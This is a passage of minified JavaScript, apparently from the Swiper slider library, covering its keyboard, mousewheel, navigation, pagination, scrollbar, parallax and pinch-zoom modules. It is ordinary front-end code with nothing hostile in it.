T=g[gf];0<=T[0]&&T[0]<=a&&0<=T[1]&&T[1]<=U&&(eH=!0)}if(!eH)return}d.isHorizontal()?(37!==P&&39!==P||(b.preventDefault?b.preventDefault():b.returnValue=!1),(39===P&&!ec||37===P&&ec)&&d.slideNext(),(37===P&&!ec||39===P&&ec)&&d.slidePrev()):(38!==P&&40!==P||(b.preventDefault?b.preventDefault():b.returnValue=!1),40===P&&d.slideNext(),38===P&&d.slidePrev()),d.emit("keyPress",P)}},enable:function(){this.keyboard.enabled||(d(f).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(d(f).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},j={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){fT.extend(this,{keyboard:{enabled:!1,enable:h.enable.bind(this),disable:h.disable.bind(this),handle:h.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}};var k={lastScrollTime:fT.now(),event:-1<i.navigator.userAgent.indexOf("firefox")?"DOMMouseScroll":function(){var i="onwheel",e=i in f;if(!e){var d=f.createElement("div");d.setAttribute(i,"return;"),e="function"==typeof d[i]}return!e&&f.implementation&&f.implementation.hasFeature&&!0!==f.implementation.hasFeature("","")&&(e=f.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel",normalize:function(f){var i=0,e=0,d=0,ec=0;return"detail"in f&&(e=f.detail),"wheelDelta"in f&&(e=-f.wheelDelta/120),"wheelDeltaY"in f&&(e=-f.wheelDeltaY/120),"wheelDeltaX"in f&&(i=-f.wheelDeltaX/120),"axis"in f&&f.axis===f.HORIZONTAL_AXIS&&(i=e,e=0),d=10*i,ec=10*e,"deltaY"in f&&(ec=f.deltaY),"deltaX"in f&&(d=f.deltaX),(d||ec)&&f.deltaMode&&(1===f.deltaMode?(d*=40,ec*=40):(d*=800,ec*=800)),d&&!i&&(i=d<1?-1:1),ec&&!e&&(e=ec<1?-1:1),{spinX:i,spinY:e,pixelX:d,pixelY:ec}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(f){var e=f,d=this,ec=d.params.mousewheel;if(!d.mouseEntered&&!ec.releaseOnEdges)return!0;e.originalEvent&&(e=e.originalEvent);var b=0,P=d.rtlTranslate?-1:1,eH=k.normalize(e);if(ec.forceToAxis)if(d.isHorizontal()){if(!(Math.abs(eH.pixelX)>Math.abs(eH.pixelY)))return!0;b=eH.pixelX*P}else{if(!(Math.abs(eH.pixelY)>Math.abs(eH.pixelX)))return!0;b=eH.pixelY}else b=Math.abs(eH.pixelX)>Math.abs(eH.pixelY)?-eH.pixelX*P:-eH.pixelY;if(0===b)return!0;if(ec.invert&&(b=-b),d.params.freeMode){d.params.loop&&d.loopFix();var a=d.getTranslate()+b*ec.sensitivity,U=d.isBeginning,g=d.isEnd;if(a>=d.minTranslate()&&(a=d.minTranslate()),a<=d.maxTranslate()&&(a=d.maxTranslate()),d.setTransition(0),d.setTranslate(a),d.updateProgress(),d.updateActiveIndex(),d.updateSlidesClasses(),(!U&&d.isBeginning||!g&&d.isEnd)&&d.updateSlidesClasses(),d.params.freeModeSticky&&(clearTimeout(d.mousewheel.timeout),d.mousewheel.timeout=fT.nextTick(function(){d.slideToClosest()},300)),d.emit("scroll",e),d.params.autoplay&&d.params.autoplayDisableOnInteraction&&d.autoplay.stop(),a===d.minTranslate()||a===d.maxTranslate())return!0}else{if(60<fT.now()-d.mousewheel.lastScrollTime)if(b<0)if(d.isEnd&&!d.params.loop||d.animating){if(ec.releaseOnEdges)return!0}else d.slideNext(),d.emit("scroll",e);else if(d.isBeginning&&!d.params.loop||d.animating){if(ec.releaseOnEdges)return!0}else d.slidePrev(),d.emit("scroll",e);d.mousewheel.lastScrollTime=(new i.Date).getTime()}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1},enable:function(){var f=this;if(!k.event)return!1;if(f.mousewheel.enabled)return!1;var i=f.$el;return"container"!==f.params.mousewheel.eventsTarged&&(i=d(f.params.mousewheel.eventsTarged)),i.on("mouseenter",f.mousewheel.handleMouseEnter),i.on("mouseleave",f.mousewheel.handleMouseLeave),i.on(k.event,f.mousewheel.handle),f.mousewheel.enabled=!0},disable:function(){var f=this;if(!k.event)return!1;if(!f.mousewheel.enabled)return!1;var i=f.$el;return"container"!==f.params.mousewheel.eventsTarged&&(i=d(f.params.mousewheel.eventsTarged)),i.off(k.event,f.mousewheel.handle),!(f.mousewheel.enabled=!1)}},l={update:function(){var f=this,i=f.params.navigation;if(!f.params.loop){var e=f.navigation,d=e.$nextEl,ec=e.$prevEl;ec&&0<ec.length&&(f.isBeginning?ec.addClass(i.disabledClass):ec.removeClass(i.disabledClass),ec[f.params.watchOverflow&&f.isLocked?"addClass":"removeClass"](i.lockClass)),d&&0<d.length&&(f.isEnd?d.addClass(i.disabledClass):d.removeClass(i.disabledClass),d[f.params.watchOverflow&&f.isLocked?"addClass":"removeClass"](i.lockClass))}},onPrevClick:function(f){f.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(f){f.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var f,i,e=this,ec=e.params.navigation;(ec.nextEl||ec.prevEl)&&(ec.nextEl&&(f=d(ec.nextEl),e.params.uniqueNavElements&&"string"==typeof ec.nextEl&&1<f.length&&1===e.$el.find(ec.nextEl).length&&(f=e.$el.find(ec.nextEl))),ec.prevEl&&(i=d(ec.prevEl),e.params.uniqueNavElements&&"string"==typeof ec.prevEl&&1<i.length&&1===e.$el.find(ec.prevEl).length&&(i=e.$el.find(ec.prevEl))),f&&0<f.length&&f.on("click",e.navigation.onNextClick),i&&0<i.length&&i.on("click",e.navigation.onPrevClick),fT.extend(e.navigation,{$nextEl:f,nextEl:f&&f[0],$prevEl:i,prevEl:i&&i[0]}))},destroy:function(){var f=this,i=f.navigation,e=i.$nextEl,d=i.$prevEl;e&&e.length&&(e.off("click",f.navigation.onNextClick),e.removeClass(f.params.navigation.disabledClass)),d&&d.length&&(d.off("click",f.navigation.onPrevClick),d.removeClass(f.params.navigation.disabledClass))}},m={update:function(){var f=this,i=f.rtl,e=f.params.pagination;if(e.el&&f.pagination.el&&f.pagination.$el&&0!==f.pagination.$el.length){var ec,b=f.virtual&&f.params.virtual.enabled?f.virtual.slides.length:f.slides.length,P=f.pagination.$el,eH=f.params.loop?Math.ceil((b-2*f.loopedSlides)/f.params.slidesPerGroup):f.snapGrid.length;if(f.params.loop?((ec=Math.ceil((f.activeIndex-f.loopedSlides)/f.params.slidesPerGroup))>b-1-2*f.loopedSlides&&(ec-=b-2*f.loopedSlides),eH-1<ec&&(ec-=eH),ec<0&&"bullets"!==f.params.paginationType&&(ec=eH+ec)):ec=void 0!==f.snapIndex?f.snapIndex:f.activeIndex||0,"bullets"===e.type&&f.pagination.bullets&&0<f.pagination.bullets.length){var a,U,fT,g=f.pagination.bullets;if(e.dynamicBullets&&(f.pagination.bulletSize=g.eq(0)[f.isHorizontal()?"outerWidth":"outerHeight"](!0),P.css(f.isHorizontal()?"width":"height",f.pagination.bulletSize*(e.dynamicMainBullets+4)+"px"),1<e.dynamicMainBullets&&void 0!==f.previousIndex&&(f.pagination.dynamicBulletIndex+=ec-f.previousIndex,f.pagination.dynamicBulletIndex>e.dynamicMainBullets-1?f.pagination.dynamicBulletIndex=e.dynamicMainBullets-1:f.pagination.dynamicBulletIndex<0&&(f.pagination.dynamicBulletIndex=0)),a=ec-f.pagination.dynamicBulletIndex,fT=((U=a+(Math.min(g.length,e.dynamicMainBullets)-1))+a)/2),g.removeClass(e.bulletActiveClass+" "+e.bulletActiveClass+"-next "+e.bulletActiveClass+"-next-next "+e.bulletActiveClass+"-prev "+e.bulletActiveClass+"-prev-prev "+e.bulletActiveClass+"-main"),1<P.length)g.each(function(f,i){var b=d(i),P=b.index();P===ec&&b.addClass(e.bulletActiveClass),e.dynamicBullets&&(a<=P&&P<=U&&b.addClass(e.bulletActiveClass+"-main"),P===a&&b.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),P===U&&b.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next"))});else if(g.eq(ec).addClass(e.bulletActiveClass),e.dynamicBullets){for(var gf=g.eq(a),T=g.eq(U),bU=a;bU<=U;bU+=1)g.eq(bU).addClass(e.bulletActiveClass+"-main");gf.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),T.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next")}if(e.dynamicBullets){var ff=Math.min(g.length,e.dynamicMainBullets+4),fe=(f.pagination.bulletSize*ff-f.pagination.bulletSize)/2-fT*f.pagination.bulletSize,aI=i?"right":"left";g.css(f.isHorizontal()?aI:"top",fe+"px")}}if("fraction"===e.type&&(P.find("."+e.currentClass).text(e.formatFractionCurrent(ec+1)),P.find("."+e.totalClass).text(e.formatFractionTotal(eH))),"progressbar"===e.type){var aH;aH=e.progressbarOpposite?f.isHorizontal()?"vertical":"horizontal":f.isHorizontal()?"horizontal":"vertical";var dW=(ec+1)/eH,gP=1,fU=1;"horizontal"===aH?gP=dW:fU=dW,P.find("."+e.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+gP+") scaleY("+fU+")").transition(f.params.speed)}"custom"===e.type&&e.renderCustom?(P.html(e.renderCustom(f,ec+1,eH)),f.emit("paginationRender",f,P[0])):f.emit("paginationUpdate",f,P[0]),P[f.params.watchOverflow&&f.isLocked?"addClass":"removeClass"](e.lockClass)}},render:function(){var f=this,i=f.params.pagination;if(i.el&&f.pagination.el&&f.pagination.$el&&0!==f.pagination.$el.length){var e=f.virtual&&f.params.virtual.enabled?f.virtual.slides.length:f.slides.length,d=f.pagination.$el,ec="";if("bullets"===i.type){for(var b=f.params.loop?Math.ceil((e-2*f.loopedSlides)/f.params.slidesPerGroup):f.snapGrid.length,P=0;P<b;P+=1)i.renderBullet?ec+=i.renderBullet.call(f,P,i.bulletClass):ec+="<"+i.bulletElement+' class="'+i.bulletClass+'"></'+i.bulletElement+">";d.html(ec),f.pagination.bullets=d.find("."+i.bulletClass)}"fraction"===i.type&&(ec=i.renderFraction?i.renderFraction.call(f,i.currentClass,i.totalClass):'<span class="'+i.currentClass+'"></span> / <span class="'+i.totalClass+'"></span>',d.html(ec)),"progressbar"===i.type&&(ec=i.renderProgressbar?i.renderProgressbar.call(f,i.progressbarFillClass):'<span class="'+i.progressbarFillClass+'"></span>',d.html(ec)),"custom"!==i.type&&f.emit("paginationRender",f.pagination.$el[0])}},init:function(){var f=this,i=f.params.pagination;if(i.el){var e=d(i.el);0!==e.length&&(f.params.uniqueNavElements&&"string"==typeof i.el&&1<e.length&&1===f.$el.find(i.el).length&&(e=f.$el.find(i.el)),"bullets"===i.type&&i.clickable&&e.addClass(i.clickableClass),e.addClass(i.modifierClass+i.type),"bullets"===i.type&&i.dynamicBullets&&(e.addClass(""+i.modifierClass+i.type+"-dynamic"),f.pagination.dynamicBulletIndex=0,i.dynamicMainBullets<1&&(i.dynamicMainBullets=1)),"progressbar"===i.type&&i.progressbarOpposite&&e.addClass(i.progressbarOppositeClass),i.clickable&&e.on("click","."+i.bulletClass,function(i){i.preventDefault();var e=d(this).index()*f.params.slidesPerGroup;f.params.loop&&(e+=f.loopedSlides),f.slideTo(e)}),fT.extend(f.pagination,{$el:e,el:e[0]}))}},destroy:function(){var f=this,i=f.params.pagination;if(i.el&&f.pagination.el&&f.pagination.$el&&0!==f.pagination.$el.length){var e=f.pagination.$el;e.removeClass(i.hiddenClass),e.removeClass(i.modifierClass+i.type),f.pagination.bullets&&f.pagination.bullets.removeClass(i.bulletActiveClass),i.clickable&&e.off("click","."+i.bulletClass)}}},n={setTranslate:function(){var f=this;if(f.params.scrollbar.el&&f.scrollbar.el){var i=f.scrollbar,e=f.rtlTranslate,d=f.progress,ec=i.dragSize,b=i.trackSize,P=i.$dragEl,eH=i.$el,a=f.params.scrollbar,U=ec,fT=(b-ec)*d;e?0<(fT=-fT)?(U=ec-fT,fT=0):b<-fT+ec&&(U=b+fT):fT<0?(U=ec+fT,fT=0):b<fT+ec&&(U=b-fT),f.isHorizontal()?(g.transforms3d?P.transform("translate3d("+fT+"px, 0, 0)"):P.transform("translateX("+fT+"px)"),P[0].style.width=U+"px"):(g.transforms3d?P.transform("translate3d(0px, "+fT+"px, 0)"):P.transform("translateY("+fT+"px)"),P[0].style.height=U+"px"),a.hide&&(clearTimeout(f.scrollbar.timeout),eH[0].style.opacity=1,f.scrollbar.timeout=setTimeout(function(){eH[0].style.opacity=0,eH.transition(400)},1e3))}},setTransition:function(f){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(f)},updateSize:function(){var f=this;if(f.params.scrollbar.el&&f.scrollbar.el){var i=f.scrollbar,e=i.$dragEl,d=i.$el;e[0].style.width="",e[0].style.height="";var ec,b=f.isHorizontal()?d[0].offsetWidth:d[0].offsetHeight,P=f.size/f.virtualSize,eH=P*(b/f.size);ec="auto"===f.params.scrollbar.dragSize?b*P:parseInt(f.params.scrollbar.dragSize,10),f.isHorizontal()?e[0].style.width=ec+"px":e[0].style.height=ec+"px",d[0].style.display=1<=P?"none":"",f.params.scrollbar.hide&&(d[0].style.opacity=0),fT.extend(i,{trackSize:b,divider:P,moveDivider:eH,dragSize:ec}),i.$el[f.params.watchOverflow&&f.isLocked?"addClass":"removeClass"](f.params.scrollbar.lockClass)}},setDragPosition:function(f){var i,e=this,d=e.scrollbar,ec=e.rtlTranslate,b=d.$el,P=d.dragSize,eH=d.trackSize;i=((e.isHorizontal()?"touchstart"===f.type||"touchmove"===f.type?f.targetTouches[0].pageX:f.pageX||f.clientX:"touchstart"===f.type||"touchmove"===f.type?f.targetTouches[0].pageY:f.pageY||f.clientY)-b.offset()[e.isHorizontal()?"left":"top"]-P/2)/(eH-P),i=Math.max(Math.min(i,1),0),ec&&(i=1-i);var a=e.minTranslate()+(e.maxTranslate()-e.minTranslate())*i;e.updateProgress(a),e.setTranslate(a),e.updateActiveIndex(),e.updateSlidesClasses()},onDragStart:function(f){var i=this,e=i.params.scrollbar,d=i.scrollbar,ec=i.$wrapperEl,b=d.$el,P=d.$dragEl;i.scrollbar.isTouched=!0,f.preventDefault(),f.stopPropagation(),ec.transition(100),P.transition(100),d.setDragPosition(f),clearTimeout(i.scrollbar.dragTimeout),b.transition(0),e.hide&&b.css("opacity",1),i.emit("scrollbarDragStart",f)},onDragMove:function(f){var i=this.scrollbar,e=this.$wrapperEl,d=i.$el,ec=i.$dragEl;this.scrollbar.isTouched&&(f.preventDefault?f.preventDefault():f.returnValue=!1,i.setDragPosition(f),e.transition(0),d.transition(0),ec.transition(0),this.emit("scrollbarDragMove",f))},onDragEnd:function(f){var i=this,e=i.params.scrollbar,d=i.scrollbar.$el;i.scrollbar.isTouched&&(i.scrollbar.isTouched=!1,e.hide&&(clearTimeout(i.scrollbar.dragTimeout),i.scrollbar.dragTimeout=fT.nextTick(function(){d.css("opacity",0),d.transition(400)},1e3)),i.emit("scrollbarDragEnd",f),e.snapOnRelease&&i.slideToClosest())},enableDraggable:function(){var i=this;if(i.params.scrollbar.el){var e=i.scrollbar,d=i.touchEventsTouch,ec=i.touchEventsDesktop,b=i.params,P=e.$el[0],eH=!(!g.passiveListener||!b.passiveListeners)&&{passive:!1,capture:!1},a=!(!g.passiveListener||!b.passiveListeners)&&{passive:!0,capture:!1};g.touch?(P.addEventListener(d.start,i.scrollbar.onDragStart,eH),P.addEventListener(d.move,i.scrollbar.onDragMove,eH),P.addEventListener(d.end,i.scrollbar.onDragEnd,a)):(P.addEventListener(ec.start,i.scrollbar.onDragStart,eH),f.addEventListener(ec.move,i.scrollbar.onDragMove,eH),f.addEventListener(ec.end,i.scrollbar.onDragEnd,a))}},disableDraggable:function(){var i=this;if(i.params.scrollbar.el){var e=i.scrollbar,d=i.touchEventsTouch,ec=i.touchEventsDesktop,b=i.params,P=e.$el[0],eH=!(!g.passiveListener||!b.passiveListeners)&&{passive:!1,capture:!1},a=!(!g.passiveListener||!b.passiveListeners)&&{passive:!0,capture:!1};g.touch?(P.removeEventListener(d.start,i.scrollbar.onDragStart,eH),P.removeEventListener(d.move,i.scrollbar.onDragMove,eH),P.removeEventListener(d.end,i.scrollbar.onDragEnd,a)):(P.removeEventListener(ec.start,i.scrollbar.onDragStart,eH),f.removeEventListener(ec.move,i.scrollbar.onDragMove,eH),f.removeEventListener(ec.end,i.scrollbar.onDragEnd,a))}},init:function(){var f=this;if(f.params.scrollbar.el){var i=f.scrollbar,e=f.$el,ec=f.params.scrollbar,b=d(ec.el);f.params.uniqueNavElements&&"string"==typeof ec.el&&1<b.length&&1===e.find(ec.el).length&&(b=e.find(ec.el));var P=b.find("."+f.params.scrollbar.dragClass);0===P.length&&(P=d('<div class="'+f.params.scrollbar.dragClass+'"></div>'),b.append(P)),fT.extend(i,{$el:b,el:b[0],$dragEl:P,dragEl:P[0]}),ec.draggable&&i.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},o={setTransform:function(f,i){var e=this.rtl,ec=d(f),b=e?-1:1,P=ec.attr("data-swiper-parallax")||"0",eH=ec.attr("data-swiper-parallax-x"),a=ec.attr("data-swiper-parallax-y"),U=ec.attr("data-swiper-parallax-scale"),fT=ec.attr("data-swiper-parallax-opacity");if(eH||a?(eH=eH||"0",a=a||"0"):this.isHorizontal()?(eH=P,a="0"):(a=P,eH="0"),eH=0<=eH.indexOf("%")?parseInt(eH,10)*i*b+"%":eH*i*b+"px",a=0<=a.indexOf("%")?parseInt(a,10)*i+"%":a*i+"px",null!=fT){var g=fT-(fT-1)*(1-Math.abs(i));ec[0].style.opacity=g}if(null==U)ec.transform("translate3d("+eH+", "+a+", 0px)");else{var gf=U-(U-1)*(1-Math.abs(i));ec.transform("translate3d("+eH+", "+a+", 0px) scale("+gf+")")}},setTranslate:function(){var f=this,i=f.$el,e=f.slides,ec=f.progress,b=f.snapGrid;i.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(i,e){f.parallax.setTransform(e,ec)}),e.each(function(i,e){var P=e.progress;1<f.params.slidesPerGroup&&"auto"!==f.params.slidesPerView&&(P+=Math.ceil(i/2)-ec*(b.length-1)),P=Math.min(Math.max(P,-1),1),d(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(i,e){f.parallax.setTransform(e,P)})})},setTransition:function(f){void 0===f&&(f=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(i,e){var ec=d(e),b=parseInt(ec.attr("data-swiper-parallax-duration"),10)||f;0===f&&(b=0),ec.transition(b)})}},p={getDistanceBetweenTouches:function(f){if(f.targetTouches.length<2)return 1;var i=f.targetTouches[0].pageX,e=f.targetTouches[0].pageY,d=f.targetTouches[1].pageX,ec=f.targetTouches[1].pageY;return Math.sqrt(Math.pow(d-i,2)+Math.pow(ec-e,2))},onGestureStart:function(f){var i=this,e=i.params.zoom,ec=i.zoom,b=ec.gesture;if(ec.fakeGestureTouched=!1,ec.fakeGestureMoved=!1,!g.gestures){if("touchstart"!==f.type||"touchstart"===f.type&&f.targetTouches.length<2)return;ec.fakeGestureTouched=!0,b.scaleStart=p.getDistanceBetweenTouches(f)}b.$slideEl&&b.$slideEl.length||(b.$slideEl=d(f.target).closest(".swiper-slide"),0===b.$slideEl.length&&(b.$slideEl=i.slides.eq(i.activeIndex)),b.$imageEl=b.$slideEl.find("img, svg, canvas"),b.$imageWrapEl=b.$imageEl.parent("."+e.containerClass),b.maxRatio=b.$imageWrapEl.attr("data-swiper-zoom")||e.maxRatio,0!==b.$imageWrapEl.length)?(b.$imageEl.transition(0),i.zoom.isScaling=!0):b.$imageEl=void 0},onGestureChange:function(f){var i=this.params.zoom,e=this.zoom,d=e.gesture;if(!g.gestures){if("touchmove"!==f.type||"touchmove"===f.type&&f.targetTouches.length<2)return;e.fakeGestureMoved=!0,d.scaleMove=p.getDistanceBetweenTouches(f)}d.$imageEl&&0!==d.$imageEl.length&&(e.scale=g.gestures?f.scale*e.currentScale:d.scaleMove/d.scaleStart*e.currentScale,e.scale>d.maxRatio&&(e.scale=d.maxRatio-1+Math.pow(e.scale-d.maxRatio+1,.5)),e.scale<i.minRatio&&(e.scale=i.minRatio+1-Math.pow(i.minRatio-e.scale+1,.5)),d.$imageEl.transform("translate3d(0,0,0) scale("+e.scale+")"))},onGestureEnd:function(f){var i=this.params.zoom,e=this.zoom,d=e.gesture;if(!g.gestures){if(!e.fakeGestureTouched||!e.fakeGestureMoved)return;if("touchend"!==f.type||"touchend"===f.type&&f.changedTouches.length<2&&!c.android)return;e.fakeGestureTouched=!1,e.fakeGestureMoved=!1}d.$imageEl&&0!==d.$imageEl.length&&(e.scale=Math.max(Math.min(e.scale,d.maxRatio),i.minRatio),d.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+e.scale+")"),e.currentScale=e.scale,e.isScaling=!1,1===e.scale&&(d.$slideEl=void 0))},onTouchStart:function(f){var i=this.zoom,e=i.gesture,d=i.image;e.$imageEl&&0!==e.$imageEl.length&&(d.isTouched||(c.android&&f.preventDefault(),d.isTouched=!0,d.touchesStart.x="touchstart"===f.type?f.targetTouches[0].pageX:f.pageX,d.touchesStart.y="touchstart"===f.type?f.targetTouches[0].pageY:f.pageY))},onTouchMove:function(f){var i=this,e=i.zoom,d=e.gesture,ec=e.image,b=e.velocity;if(d.$imageEl&&0!==d.$imageEl.length&&(i.allowClick=!1,ec.isTouched&&d.$slideEl)){ec.isMoved||(ec.width=d.$imageEl[0].offsetWidth,ec.height=d.$imageEl[0].offsetHeight,ec.startX=fT.getTranslate(d.$imageWrapEl[0],"x")||0,ec.startY=fT.getTranslate(d.$imageWrapEl[0],"y")||0,d.slideWidth=d.$slideEl[0].offsetWidth,d.slideHeight=d.$slideEl[0].offsetHeight,d.$imageWrapEl.transition(0),i.rtl&&(ec.startX=-ec.startX,ec.startY=-ec.startY));var P=ec.width*e.scale,eH=ec.height*e.scale;if(!(P<d.slideWidth&&eH<d.slideHeight)){if(ec.minX=Math.min(d.slideWidth/2-P/2,0),ec.maxX=-ec.minX,ec.minY=Math.min(d.slideHeight/2-eH/2,0),ec.maxY=-ec.minY,ec.touchesCurrent.x="touchmove"===f.type?f.targetTouches[0].pageX:f.pageX,ec.touchesCurrent.y="touchmove"===f.type?f.targetTouches[0].pageY:f.pageY,!ec.isMoved&&!e.isScaling){if(i.isHorizontal()&&(Math.floor(ec.minX)===Math.floor(ec.startX)&&ec.touchesCurrent.x<ec.touchesStart.x||Math.floor(ec.maxX)===Math.floor(ec.startX)&&ec.touchesCurrent.x>ec.touchesStart.x))return void(ec.isTouched=!1);if(!i.isHorizontal()&&(Math.floor(ec.minY)===Math.floor(ec.startY)&&ec.touchesCurrent.y<ec.touchesStart.y||Math.floor(ec.maxY)===Math.floor(ec.startY)&&ec.touchesCurrent.y>ec.touchesStart.y))return void(ec.isTouched=!1)}f.preventDefault(),f.stopPropagation(),ec.isMoved=!0,ec.currentX=ec.touchesCurrent.x-ec.touchesStart.x+ec.startX,ec.currentY=ec.touchesCurrent.y-ec.touchesStart.y+ec.startY,ec.currentX<ec.minX&&(ec.currentX=ec.minX+1-Math.pow(ec.minX-ec.currentX+1,.8)),ec.currentX>ec.maxX&&(ec.currentX=ec.maxX-1+Math.pow(ec.currentX-ec.maxX+1,.8)),ec.currentY<ec.minY&&(ec.currentY=ec.minY+1-Math.pow(ec.minY-ec.currentY+1,.8)),ec.currentY>ec.maxY&&(ec.currentY=ec.maxY-1+Math.pow(ec.currentY-ec.maxY+1,.8)),b.prevPositionX||(b.prevPositionX=ec.touchesCurrent.x),b.prevPositionY||(b.prevPositionY=ec.touchesCurrent.y),b.prevTime||(b.prevTime=Date.now()),b.x=(ec.touchesCurrent.x-b.prevPositionX)/(Date.now()-b.prevTime)/2,b.y=(ec.touchesCurrent.y-b.prevPositionY)/(Date.now()-b.prevTime)/2,Math.abs(ec.touchesCurrent.x-b.prevPositionX)<2&&(b.x=0),Math.abs(ec.touchesCurrent.y-b.prevPositionY)<2&&(b.y=0),b.prevPositionX=ec.touchesCurrent.x,b.prevPositionY=ec.touchesCurrent.y,b.prevTime=Date.now(),d.$imageWrapEl.transform("translate3d("+ec.currentX+"px, "+ec.currentY+"px,0)")}}},onTouchEnd:function(){var f=this.zoom,i=f.gesture,e=f.image,d=f.velocity;if(i.$imageEl&&0!==i.$imageEl.length){if(!e.isTouched||!e.isMoved)return e.isTouched=!1,void(e.isMoved=!1);e.isTouched=!1,e.isMoved=!1;var ec=300,b=300,P=d.x*ec,eH=e.currentX+P,a=d.y*b,U=e.currentY+a;0!==d.x&&(ec=Math.abs((eH-e.currentX)/d.x)),0!==d.y&&(b=Math.abs((U-e.currentY)/d.y));var fT=Math.max(ec,b);e.currentX=eH,e.currentY=U;var g=e.width*f.scale,gf=e.height*f.scale;e.minX=Math.min(i.slideWidth/2-g/2,0),e.maxX=-e.minX,e.minY=Math.min(i.slideHeight/2-gf/2,0),e.maxY=-e.minY,e.currentX=Math.max(Math.min(e.currentX,e.maxX),e.minX),e.currentY=Math.max(Math.min(e.currentY,e.maxY),e.minY),i.$imageWrapEl.transition(fT).transform("translate3d("+e.currentX+"px, "+e.currentY+"px,0)")}},onTransitionEnd:function(){var f=this.zoom,i=f.gesture;i.$slideEl&&this.previousIndex!==this.activeIndex&&(i.$imageEl.transform("translate3d(0,0,0) scale(1)"),i.$imageWrapEl.transform("translate3d(0,0,0)"),f.scale=1,f.currentScale=1,i.$slideEl=void 0,i.$imageEl=void 0,i.$imageWrapEl=void 0)},toggle:function(f){var i=this.zoom;i.scale&&1!==i.scale?i.out():i.in(f)},in:function(f){var i,e,ec,b,P,eH,a,U,fT,g,gf,T,bU,ff,fe,aI,aH=this,dW=aH.zoom,gP=aH.params.zoom,fU=dW.gesture,c=dW.image;(fU.$slideEl||(fU.$slideEl=aH.clickedSlide?d(aH.clickedSlide):aH.slides.eq(aH.activeIndex),fU.$imageEl=fU.$slideEl.find("img, svg, canvas"),fU.$imageWrapEl=fU.$imageEl.parent("."+gP.containerClass)),fU.$imageEl&&0!==fU.$imageEl.length)&&(fU.$slideEl.addClass(""+gP.zoomedSlideClass),void 0===c.touchesStart.x&&f?(i="touchend"===f.type?f.changedTouches[0].pageX:f.pageX,e="touchend"===f.type?f.changedTouches[0].pageY:f.pageY):(i=c.touchesStart.x,e=c.touchesStart.y),dW.scale=fU.$imageWrapEl.attr("data-swiper-zoom")||gP.maxRatio,dW.currentScale=fU.$imageWrapEl.attr("data-swiper-zoom")||gP.maxRatio,f?(fe=fU.$slideEl[0].offsetWidth,aI=fU.$slideEl[0].offsetHeight,ec=fU.$slideEl.offset().left+fe/2-i,b=fU.$slideEl.offset().top+aI/2-e,a=fU.$imageEl[0].offsetWidth,U=fU.$imageEl[0].offsetHeight,fT=a*dW.scale,g=U*dW.scale,bU=-(gf=Math.min(fe/2-fT/2,0)),ff=-(T=Math.min(aI/2-g/2,0)),(P=ec*dW.scale)<gf&&(P=gf),bU<P&&(P=bU),(eH=b*dW.scale)<T&&(eH=T),ff<eH&&(eH=ff)):eH=P=0,fU.$imageWrapEl.transition(300).transform("translate3d("+P+"px, "+eH+"px,0)"),fU.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+dW.scale+")"))},out:function(){var f=this,i=f.zoom,e=f.params.zoom,ec=i.gesture;ec.$slideEl||(ec.$slideEl=f.clickedSlide?d(f.clickedSlide):f.slides.eq(f.activeIndex),ec.$imageEl=ec.$slideEl.find("img, svg, canvas"),ec.$imageWrapEl=ec.$imageEl.parent("."+e.containerClass)),ec.$imageEl&&0!==ec.$imageEl.length&&(i.scale=1,i.currentScale=1,ec.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),ec.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),ec.$slideEl.removeClass(""+e.zoomedSlideClass),ec.$slideEl=void 0)},enable:function(){var f=this,i=f.zoom;if(!i.enabled){i.enabled=!0;var e=!("touchstart"!==f.touchEvents.start||!g.passiveListener||!f.params.passiveListeners)&&{passive:!0,capture:!1};g.gestures?(f.$wrapperEl.on("gesturestart",".swiper-slide",i.onGestureStart,e),f.$wrapperEl.on("gesturechange",".swiper-slide",i.onGestureChange,e),f.$wrapperEl.on("gestureend",".swiper-slide",i.onGestureEnd,e)):"touchstart"===f.touchEvents.start&&(f.$wrapperEl.on(f.touchEvents.start,".swiper-slide",i.onGestureStart,e),f.$wrapperEl.on(f.touchEvents.move,".swiper-slide",i.onGestureChange,e),f.$wrapperEl.on(f.touchEvents.end,".swiper-slide",i.onGestureEnd,e)),f.$wrapperEl.on(f.touchEvents.move,"."+f.params.zoom.containerClass,i.onTouchMove)}},disable:function(){var f=this,i=f.zoom;if(i.enabled){f.zoom.enabled=!1;var 